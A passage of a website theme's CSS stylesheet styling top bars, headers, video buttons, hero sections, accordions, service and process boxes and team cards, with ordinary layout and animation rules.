.topbar-style-2 .header-top-bar .topbar-left,
.topbar-style-3 .header-top-bar .topbar-left {
    display: flex;
}

.topbar-style-2 .header-top-bar .header-item,
.topbar-style-3 .header-top-bar .header-item {
    color: #fff;
    font-size: 15px;
    line-height: 24px;
    padding: 13px 0;
    position: relative;
    display: inline-block;
}

.topbar-style-2 .header-top-bar .header-item i,
.topbar-style-3 .header-top-bar .header-item i {
    margin-right: 8px;
    color: #fff;
    font-size: 18px;
    width: 18px;
    vertical-align: middle;
    line-height: 1;
    margin-top: -4px;
    display: inline-flex;
    align-items: center;
}

.topbar-style-2 .header-top-bar .header-item a,
.topbar-style-3 .header-top-bar .header-item a {
    color: #fff;
}

.topbar-style-2 .header-top-bar .header-location,
.topbar-style-2 .header-top-bar .header-phone,
.topbar-style-3 .header-top-bar .header-location,
.topbar-style-3 .header-top-bar .header-phone {
    margin-right: 25px;
    position: relative;
    padding-right: 25px;
}

.topbar-style-2 .header-top-bar .header-location:after,
.topbar-style-2 .header-top-bar .header-phone::after {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    width: 1px;
    height: 100%;
    background-color: #fefefe;
    -webkit-transform: skew(-20deg);
    transform: skew(-20deg);
}

.topbar-style-2 .header-top-bar .topbar-right .header-item span,
.topbar-style-3 .header-top-bar .topbar-right .header-item span {
    margin-right: 3px;
}

.topbar-style-2 .header-top-bar .topbar-right .header-phone,
.topbar-style-3 .header-top-bar .topbar-right .header-phone {
    font-weight: 500;
}

.topbar-style-2 .header-top-bar .topbar-right .header-phone span,
.topbar-style-3 .header-top-bar .topbar-right .header-phone span {
    font-weight: 400;
}

.topbar-style-2 .header-top-bar .topbar-right ul .topbar-social a,
.topbar-style-3 .header-top-bar .topbar-right ul .topbar-social a {
    font-size: 18px;
    color: #fff;
}

.topbar-style-2 .header-top-bar .topbar-right ul .topbar-social a i,
.topbar-style-3 .header-top-bar .topbar-right ul .topbar-social a i {
    transition: all 0.3s ease-in-out;
}

.topbar-style-2 .header-top-bar .topbar-right ul .topbar-social a:hover i,
.topbar-style-3 .header-top-bar .topbar-right ul .topbar-social a:hover i {
    animation: toBottomFromTop 0.4s linear forwards;
    -webkit-animation: toBottomFromTop 0.4s linear forwards;
}

.topbar-style-3 .header-top-bar .header-location:after,
.topbar-style-3 .header-top-bar .header-phone:after {
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 1px;
    height: 30%;
    background-color: #fefefe;
}

@-webkit-keyframes toBottomFromTop {
    49% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    50% {
        opacity: 0;
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
    }

    51% {
        opacity: 1;
    }
}

/*Top Bar Style 4*/
.topbar-style-4 .header-top-bar {
    background-color: #ffffff;
    color: #646464;
    border-bottom: 1px solid #e3e3e3;
    overflow: hidden;
}

.trheader.topbar-style-4 .header-top-bar {
    border-bottom: none;
}

/*Topbar responsive*/
@media(max-width:991px) {
    .topbar-style-4 .header-top-bar {
        display: none;
    }
}

.topbar-style-4 .header-top-bar a {
    color: #646464;
}

.topbar-style-4 .header-top-bar .tophead-left {
    display: inline-flex;
    align-items: center;
    position: relative;
    font-size: 15px;
}

.topbar-style-4 .header-top-bar .tophead-left>div {
    display: inline-flex;
    align-items: center;
}

.topbar-style-4 .tophead-left>div:after {
    content: "/";
    color: #bbbbbb;
    padding: 0 10px;
}

.topbar-style-4 .tophead-left>div:last-child:after {
    display: none;
}

.topbar-style-4 .tophead-left i,
.topbar-style-4 .tophead-right i {
    margin-right: 8px;
    color: var(--rt-primary-color);
    font-size: 20px;
    width: 20px;
    vertical-align: middle;
    line-height: 1;
    margin-top: -4px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    z-index: 1;
}

.topbar-style-4 .tophead-right {
    display: inline-flex;
    align-items: center;
    position: relative;
    font-size: 15px;
}

.topbar-style-4 .tophead-right .single-info {
    position: relative;
    padding-right: 18px;
    padding-top: 10px;
    padding-bottom: 10px;
}

.topbar-style-4 .tophead-right .email {
    margin-right: 30px;
}

.topbar-style-4 .tophead-right .single-info:after {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    width: 1px;
    height: 100%;
    background-color: #dedede;
    transform: skew(-20deg);

}

.topbar-style-4 .tophead-right .header-button {
    position: relative;
    padding-top: 10px;
    padding-bottom: 10px;
    z-index: 1;
    padding-left: 24px;
}

.topbar-style-4 .tophead-right .header-button:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 1000%;
    height: 103%;
    background-color: var(--rt-primary-color);
    z-index: -1;
    transform: skew(-20deg);
}

.topbar-style-4 .tophead-right .header-button i {
    color: #fff;
}

.topbar-style-4 .tophead-right .tophead-social a {
    color: #8d8d8d;
}

.topbar-style-4 .tophead-right .header-button a {
    color: #fff;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 5px;
    font-weight: 500;
}

.topbar-style-4 .tophead-right .header-button a:hover:after {
    width: 0;
    visibility: hidden;
}

/*Top Bar Style 5*/
.topbar-style-5 .top-bar-wrap {

    font-size: 15px;
}

.topbar-style-5.trheader .top-bar-wrap {
    color: #fff;
}

.topbar-style-5 .top-bar-wrap svg {
    margin-right: 5px;
}

.topbar-style-5 .top-bar-wrap svg path {
    stroke: var(--rt-primary-color);
}

.topbar-style-5 .top-bar-wrap .tophead-left {
    display: flex;
    gap: 20px;
    align-items: center;
    position: relative;
}

.topbar-style-5 .header-top-bar {
    display: flex;
    align-items: center;
    border-bottom: 1px solid #343434;
    padding: 10px 0;
}

.topbar-style-5.trheader .header-top-bar {
    background: rgba(0, 0, 0, .01);
    backdrop-filter: blur(20px);
}

.topbar-style-5 .top-bar-wrap .tophead-left .address {
    position: relative;
    padding-right: 25px;
}

.topbar-style-5 .top-bar-wrap .tophead-left .address::after {
    content: '';
    position: absolute;
    right: 0;
    top: -11px;
    width: 1px;
    height: 50px;
    background-color: #343434;
}

.topbar-style-5 .top-bar-wrap .tophead-left .opening-closing span {
    color: var(--rt-primary-color);
}

.topbar-style-5 .top-bar-wrap .tophead-right .social-icon a {
    margin-right: 20px;
}

.topbar-style-5.trheader .top-bar-wrap .tophead-right .social-icon a {
    color: #fff;
}

.topbar-style-5 .top-bar-wrap .tophead-right .social-icon a:hover {
    color: var(--rt-primary-color);
}

.topbar-style-5 .top-bar-wrap .tophead-right .social-icon a:last-child {
    margin-right: 0;
}

/*topbar responsive*/

.trheader.has-topbar .entry-banner .container {
    padding-top: 34px;
}

@media(max-width:991px) {
    .trheader.has-topbar .entry-banner .container {
        padding-top: 0;
    }
}

.header-top-bar {
    min-height: 34px;
    position: relative;
    z-index: 9;
}


/* Home 12-13 start css */

/* Topbar style 6 css  */
.topbar-layout-4 {
    background-color: #fff;
    min-height: 45px;
    border-bottom: 1px solid #e1e1e1;
}

.topbar-layout-4 .inline-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.topbar-layout-4 .inline-list .single-item {
    position: relative;
    padding-right: 20px;
    padding-left: 20px;
    color: #444444;
    font-family: "Source Sans Pro", sans-serif;
    font-size: 16px;
}

.topbar-layout-4 .inline-list .single-item::after {
    content: "";
    height: 60px;
    width: 1px;
    background-color: #e1e1e1;
    position: absolute;
    top: -10px;
    right: 0;
    z-index: 1;
}

.topbar-layout-4 .inline-list .single-item svg {
    color: var(--rt-primary-color);
    margin-right: 5px;
}

.topbar-layout-4 .inline-list .single-item .contact {
    color: #444444;
    font-family: "Source Sans Pro", sans-serif;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.topbar-layout-4 .inline-list .single-item .contact:hover {
    color: var(--rt-primary-color);
}

.topbar-layout-4 .inline-list .single-item:first-child {
    padding-left: 0;
}

.topbar-layout-4 .inline-list .single-item>.action-list {
    gap: 10px;
}

.topbar-layout-4 .inline-list .single-item>.action-list li a svg {
    color: #444444;
}

.header-action-items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header-action-items .item {
    margin-right: 15px;
}

.header-action-items .item:last-child {
    margin-right: 0;
}

.header-action-items .item a {
    width: 50px;
    height: 50px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 14px;
    color: var(--color-white);
    background-color: #2C2C2C;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.header-action-items .item a:hover {
    background-color: var(--color-primary);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    color: var(--color-white);
}

.header-action-items .item.cart-icon a {
    position: relative;
}

.topbar-layout1 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 40px;
    overflow: hidden;
    background-color: #222222;
    position: relative;
    z-index: 1;
}

.topbar-layout-4 {
    background-color: #fff;
    min-height: 45px;
    border-bottom: 1px solid #e1e1e1;
}

.rt-topbar-7 .additional-menu-area span.side-menu-trigger,
.rt-topbar-layout6 .additional-menu-area span.side-menu-trigger {
    display: flex;
    width: 18px;
    justify-content: space-between;
    height: 18px;
    cursor: pointer;
    flex-wrap: wrap;
    border-radius: 4px;
}

.rt-topbar-7 .additional-menu-area span.side-menu-trigger span,
.rt-topbar-layout6 .additional-menu-area span.side-menu-trigger span {
    width: 7px;
    height: 7px;
    border: 1.5px solid #756767;
    transition: all 0.3s ease-in-out;
    background-color: transparent;
    margin: 0 1px 3px;
}

.rt-topbar-7 .additional-menu-area span.side-menu-trigger span::before,
.rt-topbar-layout6 .additional-menu-area span.side-menu-trigger span::before {
    display: none;
}

.header-style-11 .search-icon a,
.header-style-11 .cart-area .cart-trigger-icon {
    color: #444444;
}

@media only screen and (max-width: 1199px) {
    .header-action-items .header-button {
        display: none;
    }
}

.header-action-items .header-button .style-1 {
    font-weight: 600;
    font-size: 16px;
    line-height: 32px;
    text-transform: capitalize;
    color: #FFFFFF;
    display: inline-block;
    padding: 10px 20px;
    background-color: var(--color-primary);
    height: 50px;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

.header-action-items .header-button .style-1:hover {
    background-color: #B62404;
    color: var(--color-white);
}

.header-action-items .header-button .style-2 {
    font-weight: 600;
    font-size: 15px;
    line-height: 30px;
    background-color: var(--rt-primary-color);
    color: #fff;
    display: inline-block;
    padding: 8px 25px;
    border-radius: 50px;
    text-transform: uppercase;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.header-action-items .header-button .style-2:hover svg {
    -webkit-animation: toRightFromLeft 0.4s linear forwards;
    animation: toRightFromLeft 0.4s linear forwards;
}

.header-action-items .header-button .style-2 svg {
    color: #fff;
    margin-left: 4px;
}

[data-theme=dark] .header-action-items .item a {
    color: var(--color-black);
}

[data-theme=dark] .header-action-items .item.cart-icon a .item-count {
    color: var(--color-black);
    background-color: var(--color-primary);
}

#header-11 .dark-logo {
    display: none;
}

.rt-header.style-5 {
    margin: 0 auto;
    padding: 0;
    z-index: 999;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    position: relative;
}

.rt-header.style-5 .header-shape {
    height: 120px;
    width: 100%;
    background-color: var(--rt-primary-color);
    position: absolute;
    top: 0;
    left: -70%;
    -webkit-transform: skew(-20deg);
    transform: skew(-20deg);
    z-index: 999;
    overflow: hidden;
}

@media only screen and (max-width: 1199px) {
    .rt-header.style-5 .header-shape {
        left: -77%;
    }
}

.rt-header.style-5 .header-shape .shape-img {
    position: relative;
    top: 0;
    left: 67%;
}

.rt-header.style-5 .navbar-wrap {
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    padding: 14.5px 0px;
}

.rt-header.style-5 .navbar-wrap .header-main.style-3 .header-logo {
    position: absolute;
    z-index: 9999;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.rt-header.sticky-on.sticky.style-5 {
    border-bottom: 0;
}

.rt-header.rt-hide-topbar .header-main .header-shape,
.rt-header.sticky-on.sticky.style-5 .header-shape {
    height: 76px;
    z-index: 999;
    -webkit-transform: skew(-20deg);
    transform: skew(-20deg);
}

.rt-header.sticky-on.sticky.style-5 .navbar-wrap .header-main .header-logo {
    position: absolute;
    z-index: 99999;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.rt-header.sticky-on.sticky.style-5 .navbar-wrap {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 100;
    background-color: #fff;
    -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

#header-11 .main-navigation>.menu-main-menu-container>ul>li {
    margin-right: 30px;
}

#header-11 .menu .menu-item>a {
    color: #000;
    font-size: 16px;
    font-family: "Source Sans Pro", sans-serif;
    padding: 10px 0;
}

#header-11 .menu .menu-item>a::before {
    display: none;
}

#header-11 .menu .menu-item.menu-item-has-children::after {
    border: 2px solid rgba(68, 68, 68, 0.5);
    border-left: none;
    border-top: none;
}

#header-11 .menu .menu-item>a .hover-eff::after {
    background-color: var(--color-primary);
}

#header-11 .menu .menu-item>a .nav-label {
    color: #000;
}

#header-11 .menu .menu-item:hover>a .nav-label {
    color: #000;
}

#header-11 .main-navigation ul.menu ul li a {
    padding-left: 20px;
}

#header-11 .main-navigation ul.menu>.mega-menu>ul>li>a {
    padding-left: 0;
}

#header-11 ul li>ul.sub-menu li:before {
    left: 0;
}

#header-11 .main-navigation .menu .menu-item-has-children>a:after {
    color: #A2A2A2;
}

#header-11 .main-navigation {
    margin-right: 15px;
}

body .rt-topbar-layout6 .cart-area .cart-list-trigger {
    padding: 0;
    margin-right: 5px;
}

.rt-video-style8:hover .play-icon svg {
    color: #fff;
}

.rt-video-style8:hover .play-text {
    background-color: transparent;
    left: -10px;
}

.rt-video-style8 .play-icon {
    border: 1px solid var(--rt-primary-color);
    border-radius: 50%;
    -webkit-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
}

.rt-video-style8 svg {
    color: var(--rt-primary-color);
    -webkit-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
    margin-left: 5px;
    margin-top: -3px;
}

.rt-video-style8:hover .play-icon {
    background-color: var(--rt-primary-color);
}

.rt-video-style8 .play-text {
    color: var(--rt-primary-color);
    display: inline-block;
    position: relative;
    font-weight: 600;
    font-size: 16px;
    left: -35px;
    background-color: #FAFAFB;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.rt-video-style8 .play-text::after {
    display: none;
}

.rt-video-style8 .play-text:hover:after {
    width: 100%;
    visibility: visible;
    opacity: 1;
}

.rt-video-style8 .play-icon {
    display: inline-block;
    width: 55px;
    height: 55px;
    border-radius: 50%;
    background-color: #fff;
    color: #0f5bf5;
    line-height: 58px;
    text-align: center;
    position: relative;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
}

.rt-video-style8 .play-icon.style-1 {
    margin-right: 24px;
}

.rt-video-style8 .play-icon.style-2 {
    margin-right: 0;
}

.rt-video-style8 .play-icon::after {
    content: "";
    position: absolute;
    z-index: 0;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    display: block;
    width: 74px;
    height: 74px;
    border-radius: 50%;
    border: 1px solid #fff;
    -webkit-animation: pulse-border 1500ms ease-out infinite;
    animation: pulse-border 1500ms ease-out infinite;
    z-index: -1;
}

.rt-video-style8 .play-icon::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    display: block;
    width: 90px;
    height: 90px;
    border-radius: 50%;
    border: 1px solid #fff;
    -webkit-animation: pulse-border 1500ms ease-out infinite;
    animation: pulse-border 1500ms ease-out infinite;
    z-index: -1;
}

@-webkit-keyframes pulse-border {
    0% {
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(0.5);
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(0.5);
        opacity: 1;
    }

    100% {
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        opacity: 0;
    }
}

@keyframes pulse-border {
    0% {
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(0.5);
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(0.5);
        opacity: 1;
    }

    100% {
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        opacity: 0;
    }
}

/* Rotate Animation Style */
.fin-hero-layout-shape .medel-shape-box {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.fin-hero-layout-shape .medel-shape-box .about-shape {
    height: 150px;
    width: 150px;
    background-color: #fff;
    border-radius: 50%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.fin-hero-layout-shape .medel-shape-box .about-shape img {
    -webkit-animation-duration: 10s;
    animation-duration: 10s;
}

.fin-hero-layout-shape .medel-shape-box .medel-shape {
    background-color: #fff;
    border: 1px solid #ECF1FF;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 50%;
    height: 88px;
    width: 88px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.fin-hero-layout-shape .medel-shape-box .medel-shape svg {
    color: var(--rt-primary-color);
}

.rt-fin-hero-wrap.style-2 {
    padding: 280px 0px 260px;
}

.mfp-iframe-holder .mfp-close {
    background: transparent;
}

@media only screen and (max-width: 991px) {
    .rt-fin-hero-wrap.style-2 {
        padding: 130px 0px;
    }
}

.rt-fin-hero-wrap.style-2 .shape {
    position: absolute;
    top: 0;
    left: 0;
    bottom: auto;
}

@media only screen and (max-width: 1199px) {
    .rt-fin-hero-wrap.style-2 .shape {
        display: none;
    }
}

.rt-fin-hero-wrap.style-2 .background-image {
    height: 100%;
    width: 100%;
}

.rt-fin-hero-wrap.style-2 .background-image img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    width: 100%;
}

.image-box.vertical {
    -webkit-animation: rt_move 10s infinite linear;
    animation: rt_move 10s infinite linear;
}

.image-box.scale {
    -webkit-animation: scale-up-one 8s infinite linear;
    animation: scale-up-one 8s infinite linear;
}

.height-auto.elementor-widget-rt-image,
.height-auto.elementor-widget-rt-image>.elementor-widget-container,
.elementor-widget-rt-image>.elementor-widget-container .inner_vertical.image-style9 {
    height: auto;
}

@-webkit-keyframes rt_move {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes rt_move {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

.accordion-style-6.rt-accordion .accordion-item {
    border: 1px solid #e1e1e1;
    border-top: 0;
    border-left: 0;
    border-right: 0;
    padding: 0 0 20px;
    margin: 0 0 10px;
}

.accordion-style-6.rt-accordion .accordion-item:last-child,
.accordion-style-6.rt-accordion .accordion-header {
    border: none;
}

.accordion-style-6.rt-accordion .accordion-body,
.accordion-style-6.rt-accordion .accordion-header button {
    padding: 0;
}

.accordion-style-6.rt-accordion .accordion-button:before,
.accordion-style-6.rt-accordion .accordion-button.collapsed:before {
    height: auto;
    width: auto;
    background: transparent !important;
}

.accordion-style-6.rt-accordion .accordion-button:before {
    content: "\f106";
}

.accordion-style-6.rt-accordion .accordion-button.collapsed:before {
    content: "\f107";
}

.rt-accordion .accordion-header button span {
    margin-right: 10px;
    opacity: 0.2;
}

.accordion-style-6.rt-accordion .accordion-header {
    margin-bottom: 5px;
}

.rt-fin-service-box {
    background-color: #fff;
    border-radius: 12px;
    padding: 50px 30px;
    position: relative;
    z-index: 2;
}

.rt-fin-service-box:hover .image-box .item-img a img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.rt-fin-service-box:hover .image-box .icon img {
    -webkit-animation: toBottomFromTop 0.5s forwards;
    animation: toBottomFromTop 0.5s forwards;
}

.rt-fin-service-box .image-box {
    margin-bottom: 40px;
}

.rt-fin-service-box .image-box .item-img {
    border-radius: 50%;
    margin: 0 auto;
    height: 210px;
    width: 210px;
}

.rt-fin-service-box .image-box .item-img a {
    border-radius: 50%;
}

@media only screen and (max-width: 1199px) {
    .rt-fin-service-box .image-box .item-img a {
        margin: 0;
        width: 100%;
    }
}

.rt-fin-service-box .image-box .item-img a img {
    border-radius: 50%;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    height: 210px;
    width: 210px;
    object-fit: cover;
}

.rt-fin-service-box .image-box .icon {
    height: 70px;
    width: 70px;
    background-color: #fff;
    -webkit-box-shadow: 8px 8px 16px rgba(0, 0, 0, 0.12);
    box-shadow: 8px 8px 16px rgba(0, 0, 0, 0.12);
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 50%;
    position: absolute;
    bottom: -30px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.rt-fin-service-box .image-box .icon img {
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    max-width: 42px;
}

.rt-fin-service-box .item-content .title a {
    font-weight: 600;
    font-size: 24px;
    line-height: 60px;
    color: #000;
    -webkit-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}

.rt-fin-service-box .item-content .title a:hover {
    color: var(--rt-primary-color);
}

.rt-fin-service-box .item-content p {
    margin-bottom: 25px;
}

.rt-fin-service-box .item-content .fin-button .fin-btn {
    background-color: transparent;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 1px solid #E1E1E1;
    -webkit-filter: drop-shadow(8px 8px 24px rgba(250, 54, 10, 0.15));
    filter: drop-shadow(8px 8px 24px rgba(250, 54, 10, 0.15));
    border-radius: 50px;
    color: #444444;
}

.rt-fin-service-box .item-content .fin-button .fin-btn:hover {
    background-color: var(--rt-primary-color);
    color: #fff;
    border-color: var(--rt-primary-color);
}

.rt-fin-service-box .item-content .fin-button .fin-btn:hover svg {
    color: #fff;
}

.rt-fin-service-box .item-content .fin-button .fin-btn svg {
    color: var(--rt-primary-color);
}

.fin-button .fin-btn {
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    padding: 12px 28px;
    border: none;
    -webkit-box-shadow: 0 6px 40px 0 rgba(0, 0, 0, 0.2) !important;
    box-shadow: 0 6px 40px 0 rgba(0, 0, 0, 0.2) !important;
    border-radius: 30px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: relative;
    z-index: 5;
    background-color: var(--rt-primary-color);
    color: #fff;
    text-transform: uppercase;
}

.fin-button .fin-btn svg {
    margin-left: 7px;
    position: relative;
    top: -1px;
}

/* Counter CSS */
.rt-fin-progress-box {
    text-align: center;
}

.rt-fin-progress-box:hover .item-icon svg {
    -webkit-animation: toBottomFromTop 0.5s forwards;
    animation: toBottomFromTop 0.5s forwards;
}

.rt-fin-progress-box .item-icon {
    height: 70px;
    width: 70px;
    border: 1px solid var(--rt-primary-color);
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 50%;
}

.rt-fin-progress-box .item-icon svg {
    color: var(--rt-primary-color);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.rt-fin-progress-box .progress-Inner .rt_number-count {
    font-weight: 700;
    font-family: "Source Sans Pro", sans-serif;
    font-size: 36px;
    color: #fff;
    line-height: 50px;
}

.rt-fin-progress-box .progress-Inner .rt_number-count .plus {
    position: relative;
    right: 6px;
}

.rt-fin-progress-box .progress-Inner .item-label {
    color: #AEAEAE;
}

/* Working Process Style */
.rt-process-box {
    position: relative;
}

@media only screen and (min-width: 1200px) {
    .rt-process-box {
        padding-right: 90px;
    }
}

.rt-process-box:hover .background-content {
    background-color: var(--rt-primary-color);
}

.rt-process-box:hover .background-content .text {
    color: #fff;
}

.rt-process-box:hover .dot-shape svg {
    color: #fff;
}

.rt-process-box:hover .item-img::after {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.rt-process-box .background-content {
    background: rgba(250, 54, 10, 0.05);
    padding: 30px 30px 140px 30px;
    margin-bottom: -115px;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.rt-process-box .background-content .text {
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: rgba(250, 54, 10, 0.2);
    font-weight: 900;
    font-size: 28px;
    line-height: 33px;
    text-align: center;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.rt-process-box .dot-shape {
    position: absolute;
    top: 90px;
    left: 60px;
}

.rt-process-box .dot-shape svg {
    color: #d9d9d9;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    -webkit-animation: rt_move 10s infinite linear;
    animation: rt_move 10s infinite linear;
}

.rt-process-box .item-img {
    background-color: #fff;
    -webkit-box-shadow: 16px 16px 64px rgba(0, 0, 0, 0.12);
    box-shadow: 16px 16px 64px rgba(0, 0, 0, 0.12);
    border-radius: 50%;
    z-index: 1;
    margin: 0 30px;
    height: 210px;
    width: 210px;
    margin: auto;
    overflow: hidden;
    position: relative;
}

.rt-process-box .item-img::after {
    content: "";
    height: 230px;
    width: 230px;
    background-color: transparent;
    -webkit-box-shadow: 16px 16px 64px rgba(0, 0, 0, 0.06);
    box-shadow: 16px 16px 64px rgba(0, 0, 0, 0.06);
    border-radius: 50%;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    z-index: -1;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.rt-process-box .item-img img {
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    position: absolute;
    left: 50%;
    bottom: 0;
    transform: translateX(-50%) scale(1);
}

.rt-process-box:hover .item-img img {
    transform: translateX(-50%) scale(0.9);
}

.rt-process-box .content .title a {
    color: #000;
    font-weight: 600;
    font-size: 24px;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.rt-process-box .content .title a:hover {
    color: var(--rt-primary-color);
}

.rt-process-box .rt-line-shape {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
}

@media only screen and (max-width: 767px) {
    .rt-process-box .rt-line-shape {
        display: none;
    }
}

.rt-process-box .rt-line-shape svg {
    color: #444444;
    max-width: inherit;
}

/* Team Style7  css */
.team-layout .team-thumbs {
    position: relative;
    overflow: hidden;
}

.team-layout .team-thumbs img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all ease 0.8s;
    transition: all ease 0.8s;
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
}

.team-layout.style-2:hover .team-thumbs a img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.team-layout.style-2:hover .team-content {
    background-color: #000;
}

.team-layout.style-2:hover .team-content .inner .name a {
    color: #fff;
}

.team-layout.style-2:hover .team-content .inner .designation {
    color: #fff;
}

.team-layout.style-2:hover .dot-shape svg {
    color: #d9d9d9;
}

.team-layout.style-2 {
    margin-bottom: 25px;
}

.team-layout.style-2 .team-thumbs {
    background: #FFFFFF;
    -webkit-box-shadow: 16px 16px 64px rgba(0, 0, 0, 0.12);
    box-shadow: 16px 16px 64px rgba(0, 0, 0, 0.12);
    border: 10px solid #fff;
    margin: 0 30px;
    z-index: 2;
    position: relative;
}

.team-layout.style-2 .team-thumbs a img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
}

.team-layout.style-2 .team-thumbs .team-social {
    position: absolute;
    bottom: 0;
    right: 0;
}

.team-layout.style-2 .team-thumbs .team-social:hover .social-item .team-social-dropdown li {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}

.team-layout.style-2 .team-thumbs .team-social .social-item {
    position: relative;
}

.team-layout.style-2 .team-thumbs .team-social .social-item .social-link {
    height: 40px;
